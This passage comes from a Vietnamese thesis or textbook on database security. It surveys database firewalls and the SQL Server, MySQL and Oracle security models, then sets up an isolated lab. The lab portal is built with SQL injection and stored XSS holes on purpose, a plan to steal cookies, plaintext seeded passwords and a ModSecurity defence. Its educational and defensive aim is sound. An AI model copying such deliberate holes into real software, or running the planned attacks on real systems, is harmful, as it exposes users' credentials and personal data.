Do hầu hết các chuỗi kết nối có chứa các thông tin nhạy cảm, như địa chỉ IP máy chủ, tên truy nhập và mật khấu người dùng được lưu trong các file ở dạng văn bản rõ nên có nguy cơ bị tin tặc lạm dụng. Do vậy, cần mã hóa các chuỗi kết nối cơ sở dữ liệu để đảm bảo an toàn.
Tường lửa cơ sở dữ liệu
Tường lửa cơ sở dữ liệu là hệ thống lọc truy vấn cơ sở dữ liệu bằng phần cứng hoặc phần mềm được đặt ở giữa người dùng, máy khách, hoặc ứng dụng và các máy chủ cơ sở dữ liệu. Nhiệm vụ chính của tường lửa cơ sở dữ liệu là giám sát, phân tích các câu lệnh gửi đến cơ sở dữ liệu dựa trên tập các luật, hoặc chính sách đã định trước. Nếu câu lệnh hợp lệ thì chuyển đến máy chủ cơ sở dữ liệu để thực thi. Ngược lại, nếu phát hiện câu lệnh độc hại thực hiện việc ngăn chặn, cảnh báo, hoặc ghi log. Hình 2.6 biểu diễn mô hình tường lửa lọc truy vấn kết hợp với kiểm toán (audit) cơ sở dữ liệu.
Ưu điểm của tường lửa cơ sở dữ liệu là có thể thực hiện việc lọc truy vấn tập trung, từ nhiều máy khách, ứng dụng đến nhiều máy chủ cơ sở dữ liệu triển khai trong hệ thống mạng. Hơn nữa, tường lửa cơ sở dữ liệu không yêu cầu sửa mã ứng dụng cũng như mã truy vấn cơ sở dữ liệu. Nhược điểm của tường lửa cơ sở dữ liệu là làm giảm hiệu năng, do việc phân tích cú pháp các câu lệnh SQL và chạy các tập luật giám sát tiêu tốn nhiều tài nguyên tính toán.


Hình 2.6. Mô hình tường lửa lọc truy vấn kết hợp với kiểm toán cơ sở dữ liệu

2.5. Mô hình bảo mật ở một số hệ quản trị cơ sở dữ liệu
Mục này giới thiệu kiến trúc hệ thống, mô hình và các giải pháp bảo mật của 3 hệ quản trị cơ sở dữ liệu được sử dụng phổ biến nhất, gồm Microsoft SQL Server, MySQL và Oracle.

2.5.1. Microsoft SQL Server

2.5.1.1. Giới thiệu
Hệ quản trị cơ sở dữ liệu SQL Server được Microsoft lần đầu phát hành phiên bản 1.0 vào năm 1989. Đến nay đã có nhiều phiên bản SQL Server đã được phát hành và phiên bản mới nhất là SQL Server 2017 phát hành vào cuối năm 2017. Microsoft SQL Server là hệ quản trị cơ sở dữ liệu quan hệ và được sử dụng khá phổ biến để quản lý các cơ sở dữ liệu cỡ nhỏ và vừa. Trước đây, SQL Server chỉ có thể chạy trên các hệ điều hành Microsoft Windows và Microsoft Windows Server. Tuy nhiên, gần đây SQL Server cũng có thể chạy trên các hệ điều hành dựa trên Linux.

Hình 2.7. Kiến trúc tổng thể của Microsoft SQL Server
Hình 2.7 mô tả kiến trúc tổng thể của Microsoft SQL Server. Theo mô hình kiến trúc này, Microsoft SQL Server gồm 3 thành phần chính: External protocols (Các giao thức ngoài), Database engine (Mô tơ cơ sở dữ liệu) và SQLOS API. Các giao thức ngoài là các giao thức được sử dụng trong quá trình giao tiếp giữa máy khách và máy chủ cơ sở dữ liệu. Mô tơ cơ sở dữ liệu là thành phần chính của SQL Server, gồm 2 thành phần con là mô tơ lưu trữ và bộ xử lý truy vấn, có trách nhiệm quản lý lưu trữ và xử lý truy vấn cơ sở dữ liệu. SQLOS API là thành phần giao tiếp của SQL Server với hệ điều hành nền.
Các cơ sở dữ liệu trong SQL Server được quản lý bởi mô tơ lưu trữ (Storage engine) gồm 2 loại: cơ sở dữ liệu hệ thống và cơ sở dữ liệu người dùng tạo lập. Có 4 cơ sở dữ liệu hệ thống chứa các dữ liệu cho quản lý hệ thống. Cụ thể:
- Master: Chứa các dữ liệu hệ thống, bao gồm tài khoản truy nhập
- MSDB: Chứa các siêu dữ liệu quản lý (Meta data)
- Model: Cơ sở dữ liệu mẫu để tạo các cơ sở dữ liệu khác
- TempDB: Lưu trữ các đối tượng trung gian trong quá trình hoạt động.
SQL Server lưu trữ các cơ sở dữ liệu và các thành phần kèm theo dưới dạng các file trên hệ thống lưu trữ. Các file và nhóm file cơ sở dữ liệu bao gồm: các file dữ liệu (*.mdf, *.ndf), các file log giao dịch (*.ldf) và các file sao lưu.
Bộ xử lý truy vấn (Query processor) có nhiệm vụ dịch, tối ưu hóa và thực hiện các lệnh SQL từ người dùng, hoặc máy khách và trả về kết quả. Các lệnh SQL có thể bao gồm lệnh theo dạng T-SQL (Transact SQL), các thủ tục và hàm cơ sở dữ liệu.

2.5.1.2. Mô hình bảo mật

Hình 2.8. Mô hình bảo mật của SQL Server
Hình 2.8 mô tả mô hình bảo mật của SQL Server. Trong mô hình này, SQL Server thực hiện 2 khâu xác thực người dùng (login authentication) và kiểm tra quyền truy nhập (verifiy permissions) của người dùng sau khi xác thực thành công. Hình 2.9 mô tả mô hình cấp quyền truy nhập vào các đối tượng của SQL Server. Theo đó, người dùng cơ sở dữ liệu được cấp quyền truy nhập vào các đối tượng của cơ sở dữ liệu (như bảng, khung nhìn, thủ tục,…) thông qua các vai trò (role).

Hình 2.9. Mô hình cấp quyền truy nhập vào các đối tượng của SQL Server
Hình 2.10 mô tả mô hình phân cấp quản lý quyền truy nhập (roles) của SQL Server. Trong đó, các vai trò được chia thành 2 nhóm lớn: các vai trò máy chủ (Server roles), quản lý bởi cơ sở dữ liệu hệ thống Master và các vai trò cơ sở dữ liệu (Database roles), quản lý bởi các cơ sở dữ liệu người dùng tạo. Các vai trò cơ sở dữ liệu lại chia làm 3 loại: các vai trò cố định (Fixed db roles), các vai trò người dùng (User db roles) và vai trò công cộng (Public role). Tất cả các vai trò cơ sở dữ liệu sẽ ánh xạ đến tập các quyền truy nhập vào các đối tượng trong cơ sở dữ liệu.

Hình 2.10. Mô hình phân cấp quản lý quyền truy nhập (roles) của SQL Server

2.5.2. MySQL

2.5.2.1. Giới thiệu

Hình 2.11. Kiến trúc của hệ quản trị cơ sở dữ liệu MySQL
MySQL là hệ quản trị dữ liệu quan hệ, mã mở được sử dụng rộng rãi do MySQL hỗ trợ đầy đủ các tính năng của một hệ quản trị cơ sở dữ liệu mạnh và phiên bản MySQL cộng đồng được cung cấp miễn phí theo giấy phép GPL. Đã có nhiều phiên bản MySQL được phát hành, kể từ phiên bản đầu tiên được phát hành năm 1995 và đến nay là phiên bản MySQL 5.7.20 được phát hành cuối năm 2017. MySQL có thể chạy trên hầu hết các hệ điều hành, bao gồm Unix, Linux, Microsoft Windows và MacOS.
Kiến trúc của hệ quản trị cơ sở dữ liệu MySQL, như mô tả trên Hình 2.11 gồm các thành phần: Connectors (Các bộ kết nối), Connection Pool (Bộ lưu kết nối), Query Engine (Mô tơ truy vấn), Pluggable Storage Engines (Các mô tơ lưu trữ có thể cắm được), Files and Logs (Các file và log) và Management Services & Utilities (Các dịch vụ quản lý và tiện ích).
Thành phần Mô tơ truy vấn lại gồm các mô đun con: SQL Interface (Giao diện SQL), Parser (Bộ kiểm tra và dịch truy vấn), Optimizer (Bộ tối ưu hóa), Caches & Buffers (Các bộ nhớ cache và bộ đệm). Khác với các hệ quản trị cơ sở dữ liệu khác, MySQL hỗ trợ nhiều mô lưu trữ khác nhau. Các mô tơ lưu trữ có thể "cắm được" vào hệ thống thông qua giao diện này. Các mô tơ lưu trữ được sử dụng phổ biến là MyISAM và InnoDB.

2.5.2.2. Mô hình bảo mật của MySQL

Hình 2.12. Mô hình bảo mật của MySQL
Mô hình bảo mật của MySQL, như biểu diễn trên Hình 6.12 gồm 4 nhóm biện pháp bảo mật chính: Authentication (Xác thực), Authorization (Trao quyền), Encryption (Mã hóa) và Firewall & Auditing (Tường lửa và kiểm toán). MySQL hỗ trợ nhiều phương pháp xác thực người dùng, bao gồm: xác thực dựa trên hệ điều hành (Windows Active Directory, Linux / LDAP), xác thực cung cấp bởi bản thân MySQL và xác thực Custom. Phương pháp xác thực Custom là xác thực bằng phương pháp riêng, hoặc đặc thù. Trao quyền là khâu đi kèm sau khi người dùng cơ sở dữ liệu được xác thực thành công. Các vấn đề có liên quan đến trao quyền gồm: quản lý đặc quyền, quản trị cơ sở dữ liệu, quyền truy nhập vào cơ sở dữ liệu và các đối tượng cơ sở dữ liệu và người dùng proxy.
Ngoài xác thực và trao quyền, MySQL cũng hỗ trợ một số cơ chế mã hóa, như giao thức bảo mật SSL/TLS, các hệ mã hóa khóa bí mật và khóa công khai, và chữ ký số. MySQL cũng hỗ trợ công nghệ TDE cho phép mã hóa toàn bộ cơ sở dữ liệu. Tường lửa và kiểm toán cơ sở dữ liệu là các biện pháp bổ sung tăng cương an ninh cho cơ sở dữ liệu của MySQL. Tường lửa cho phép lọc các câu lệnh SQL và chặn các câu lệnh SQL không hợp lệ, như minh họa trên Hình 6.13. Trong khi đó, kiểm toán cơ sở dữ liệu giúp giám sát việc tuân thủ chính sách an ninh và giám sát các hành vi đăng nhập và truy vấn cơ sở dữ liệu.

Hình 2.13. Mô hình tường lửa cơ sở dữ liệu của MySQL

2.5.3. Oracle


2.5.3.1. Giới thiệu
Hình 2.14. Kiến trúc hệ thống Oracle DBMS
Hệ quản trị cơ sở dữ liệu Oracle, hay máy chủ Oracle (Oracle Server) là một hệ quản trị cơ sở dữ liệu với cách tiếp cận mở, toàn diện và tích hợp trong quản lý thông tin. Oracle đã được phát hành qua nhiều phiên bản và phiên bản mới nhất là Oracle 12c Release 2 phát hành đầu năm 2017. Oracle Server có thể chạy trên hầu hết các hệ điều hành, bao gồm Unix, Linux và Microsoft Windows.
Hình 2.14 mô tả kiến trúc hệ thống của hệ quản trị cơ sở dữ liệu Oracle. Theo đó, Oracle Server gồm 2 thành phần: một tiến trình Oracle (Oracle Instance) và cơ sở dữ liệu Oracle (Oracle Database). Tiến trình Oracle là phương tiện để truy nhập cơ sở dữ liệu Oracle. Mỗi tiến trình Oracle thường xuyên mở một và chỉ một cơ sở dữ liệu. Cơ sở dữ liệu Oracle là một tập các dữ liệu mà được xử lý như các đơn vị. Cơ sở dữ liệu Oracle gồm 3 loại file: file dữ liệu, file điều khiển và file log redo.
Mỗi Oracle Instance gồm 2 thành phần: các cấu trúc bộ nhớ (memory structures) và các tiến trình ngầm (background processes). Các cấu trúc bộ nhớ lại gồm 2 vùng bộ nhớ: SGA (System Global Area) và PGA (Program Global Area). SGA được cấp phát khi tiến trình Oracle được kích hoạt và nó là một thành phần cơ bản của tiến trình Oracle. PGA được cấp phát khi máy chủ được kích hoạt. Các tiến trình ngầm là các tiến trình hỗ trợ ghi cơ sở dữ liệu, ghi log, giám sát hệ thống, giám sát tiến trình... Ngoài ra, hệ quản trị cơ sở dữ liệu Oracle còn có 1 tiến trình người dùng (User process) và 1 tiến trình máy chủ (Server process). Tiến trình người dùng được kích hoạt khi người dùng cơ sở dữ liệu tạo kết nối đến máy chủ Oracle và tiến trình máy chủ được kích hoạt và kết nối đến Oracle Instance khi người dùng thiết lập 1 phiên làm việc, như mô tả trên Hình 2.15.

Hình 2.15. Mô hình người dùng kết nối đến Oracle Server

2.5.3.2. Các biện pháp bảo mật cơ sở dữ liệu Oracle

Hình 2.16. Các biện pháp bảo mật cơ sở dữ liệu Oracle
Tương tự như các hệ quản trị cơ sở dữ liệu khác, Oracle cũng hỗ trợ hầu hết các biện pháp bảo mật truyền thống, bao gồm quản lý tài khoản người dùng, xác thực và trao quyền, vai trò và quản lý quyền truy nhập đến các đối tượng trong cơ sở dữ liệu. Ngoài ra, Oracle còn cung cấp một số biện pháp bảo mật nâng cao, như liệt kê trên Hình 2.16. Theo đó, các biện pháp bảo mật nâng cao được chia thành 3 nhóm: giám sát (Monitoring), điều khiển truy nhập (Access control), mã hóa và đặt mặt nạ (Encryption and Masking). Phần tiếp theo trình bày một số biện pháp bảo mật tiêu biểu thuộc 3 nhóm kể trên.
Hình 2.17 mô tả phương thức làm việc của công nghệ mã hóa toàn bộ cơ sở dữ liệu (TDE) hỗ trợ bởi máy chủ Oracle. Theo đó, dữ liệu được mã hóa ở mức cơ sở dữ liệu, hoàn toàn trong suốt với người dùng. Hình 2.18 biểu diễn mô hình sao lưu an toàn của Oracle (Oracle Secure Backup). Theo mô hình này, dữ liệu sao lưu được mã hóa và lưu ra băng từ hoặc đẩy lên các đám mây. Hình 2.19 biểu diễn cơ chế đặt mặt nạ che dữ liệu nhạy cảm (Oracle Data Masking) - các dữ liệu nhạy cảm, như mức lương được che (mask) trong môi trường phát triển, giúp giảm nguy cơ rò rỉ các dữ liệu nhạy cảm từ nhóm phát triển. Hình 2.20 biểu diễn cơ chế Oracle Database Vault. Theo đó, hệ thống phân tách nhiệm vụ và điều khiển nhằm hạn chế quyền truy nhập của người dùng đặc quyền (người quản trị cơ sở dữ liệu (DBA) cũng không có quyền truy nhập dữ liệu tài chính). Hình 2.21 biểu diễn cơ chế giám sát và kiểm toán (Oracle Monitoring & Auditing) – hỗ trợ giám sát tự động và sinh báo cáo kiểm toán. Hình 2.22 minh họa cơ chế giám sát an toàn các thay đổi dữ liệu nhạy cảm (Secure Change Tracking).

Hình 2.17. Oracle Advanced Security: Transparent Data Encryption

Hình 2.18. Oracle Secure Backup: Dữ liệu sao lưu được mã hóa

Hình 2.19. Oracle Data Masking: Dữ liệu nhạy cảm được che trong môi trường phát triển


Hình 2.20. Oracle Database Vault: Phân tách nhiệm vụ và điều khiển
Hình 2.21. Oracle Monitoring & Auditing: Giám sát tự động và báo cáo kiểm toán

Hình 2.22. Oracle Secure Change Tracking: Giám sát an toàn các thay đổi

CHƯƠNG 3: THỰC NGHIỆM AN TOÀN CƠ SỞ DỮ LIỆU TRONG ỨNG DỤNG WEB

I. MỤC TIÊU THỰC NGHIỆM
Thực nghiệm được xây dựng nhằm mô phỏng các tình huống tấn công thực tế vào cổng thông tin công cộng cấp phường/xã, từ đó phân tích nguyên nhân gốc rễ của các lỗ hổng và kiểm chứng hiệu quả của các biện pháp phòng thủ tương ứng. Cụ thể, thực nghiệm hướng đến các mục tiêu sau:
- Xây dựng môi trường web giả lập cổng thông tin cấp phường có chứa lỗ hổng bảo mật SQL Injection và Cross-Site Scripting (XSS) một cách có kiểm soát, phục vụ mục đích học tập và nghiên cứu.
- Thực hiện tấn công SQL Injection bằng phương pháp thủ công và công cụ tự động (sqlmap) nhằm chứng minh khả năng rò rỉ toàn bộ cơ sở dữ liệu bao gồm thông tin tài khoản cán bộ và dữ liệu công dân.
- Thực hiện tấn công Stored XSS để nhúng mã độc vào cơ sở dữ liệu, từ đó đánh cắp cookie phiên làm việc của cán bộ khi truy cập trang quản trị.
- Triển khai hệ thống tường lửa ứng dụng web (WAF) sử dụng ModSecurity với bộ quy tắc OWASP Core Rule Set, kiểm chứng khả năng phát hiện và ngăn chặn các tấn công nói trên.
- So sánh định lượng kết quả tấn công trước và sau khi áp dụng từng lớp biện pháp bảo vệ, rút ra nhận xét về tính hiệu quả của mô hình phòng thủ nhiều lớp (Defense in Depth).

II. MÔ HÌNH VÀ MÔI TRƯỜNG THỰC NGHIỆM

2.1. Mô hình triển khai
Toàn bộ thực nghiệm được tiến hành trong môi trường ảo hóa khép kín sử dụng phần mềm VirtualBox. Ba máy ảo được kết nối với nhau qua mạng nội bộ Host-Only, không kết nối ra Internet bên ngoài. Sơ đồ triển khai như sau:

Vai trò | Hệ điều hành | Địa chỉ IP | Nhiệm vụ chính
VM1 — Web Server (Máy mục tiêu) | Windows Server 2022 | 192.168.22.20 (localhost:8080) | Chạy XAMPP, ứng dụng web PHP + MySQL giả lập cổng thông tin phường
VM2 — Kali Linux (Máy tấn công) | Kali Linux 2024 | 192.168.22.11 | Thực hiện SQL Injection và XSS bằng sqlmap, Burp Suite, curl
VM3 — Ubuntu (Máy phòng thủ) | Ubuntu 20.04 LTS | 192.168.22.140 | Chạy ModSecurity WAF + Reverse Proxy, phân tích log bằng GoAccess

Bảng 3.1. Cấu hình môi trường thực nghiệm

2.2. Phần mềm và công cụ sử dụng
Công cụ | Mục đích sử dụng
XAMPP | Môi trường web server (Apache + MySQL + PHP) trên VM1
sqlmap | Công cụ kiểm thử SQL Injection tự động trên VM2
Burp Suite Community | Bắt và phân tích HTTP request/response trên VM2
ModSecurity | Tường lửa ứng dụng web (WAF) trên VM3
OWASP CRS | Bộ quy tắc phát hiện tấn công cho ModSecurity
GoAccess | Phân tích log truy cập Apache theo thời gian thực
Python 3 | Server giả lập nhận cookie bị đánh cắp qua XSS

Bảng 3.2. Công cụ và phần mềm sử dụng trong thực nghiệm

2.3. Ứng dụng web thực nghiệm
Ứng dụng web được xây dựng bằng PHP và MySQL, mô phỏng cổng thông tin điện tử cấp phường với các chức năng: đăng nhập cán bộ, xem danh sách phản ánh kiến nghị của công dân và quản lý hồ sơ công dân. Ứng dụng được cố ý thiết kế chứa hai lỗ hổng bảo mật nghiêm trọng:
- Lỗ hổng SQL Injection tại trang đăng nhập (login.php): câu truy vấn SQL ghép trực tiếp dữ liệu đầu vào của người dùng mà không dùng Prepared Statement, cho phép kẻ tấn công thay đổi logic truy vấn.
- Lỗ hổng Stored XSS tại trang phản ánh (phan_anh.php): dữ liệu người dùng nhập vào được lưu thẳng vào cơ sở dữ liệu và hiển thị lại mà không qua hàm htmlspecialchars(), cho phép nhúng mã JavaScript độc hại vào trang.
Cơ sở dữ liệu gồm ba bảng chính:
- Bảng can_bo: lưu thông tin đăng nhập và chức vụ cán bộ UBND.
- Bảng cong_dan: lưu họ tên, CCCD, địa chỉ và số điện thoại công dân.
- Bảng phan_anh: lưu nội dung phản ánh kiến nghị của người dân.

III. CÁC BƯỚC THỰC NGHIỆM

3.1. Giai đoạn 1: Chuẩn bị môi trường

3.1.1. Cấu hình máy chủ web — VM1 (192.168.22.20, cổng 8080)
Bước 1: Khởi động XAMPP và kiểm tra Apache, MySQL đang chạy. Mở trình duyệt trên VM1, truy cập phpMyAdmin để tạo cơ sở dữ liệu.
[ VM1 — Windows Server 2016 | 192.168.22.20 ]
Chạy trong phpMyAdmin (http://localhost:8080/phpmyadmin)

CREATE DATABASE cong_thong_tin_phuong
CHARACTER SET utf8mb4 COLLATE utf8mb4_unicode_ci;

USE cong_thong_tin_phuong;

CREATE TABLE can_bo (
id INT PRIMARY KEY AUTO_INCREMENT,
username VARCHAR(50) NOT NULL,
password VARCHAR(255) NOT NULL,
ho_ten VARCHAR(100),
chuc_vu VARCHAR(100),
email VARCHAR(100)
);

CREATE TABLE cong_dan (
id INT PRIMARY KEY AUTO_INCREMENT,
ho_ten VARCHAR(100) NOT NULL,
cccd VARCHAR(12) UNIQUE,
ngay_sinh DATE,
dia_chi TEXT,
so_dien_thoai VARCHAR(15)
);

CREATE TABLE phan_anh (
id INT PRIMARY KEY AUTO_INCREMENT,
ho_ten_nguoi_gui VARCHAR(100),
email_nguoi_gui VARCHAR(100),
noi_dung TEXT,
trang_thai VARCHAR(50) DEFAULT 'Chua xu ly',
ngay_gui DATETIME DEFAULT CURRENT_TIMESTAMP
);

INSERT INTO can_bo (username, password, ho_ten, chuc_vu) VALUES
('admin', 'admin123', 'Nguyen Van An', 'Chu tich UBND'),
('canbo01', 'cb2024', 'Tran Thi Binh', 'Can bo tu phap'),
('canbo02', 'pass456', 'Le Van Cuong', 'Can bo dia chinh');

INSERT INTO cong_dan (ho_ten, cccd, ngay_sinh, dia_chi, so_dien_thoai) VALUES
('Pham Thi Dung','079200012345','1990-05-15','12 Ly Thuong Kiet','0901234567'),
('Hoang Van Em', '079199054321','1985-08-20','45 Nguyen Trai', '0912345678');
Bật MySQL Query Log để ghi lại mọi câu truy vấn
SET GLOBAL general_log = 'ON';
SET GLOBAL general_log_file = 'C:/xampp/mysql/data/query_log.txt';
Bước 2: Xây dựng trang Web “Cổng thông tin phường” và sử dụng cơ sở dữ liệu đã tạo ở bước trên
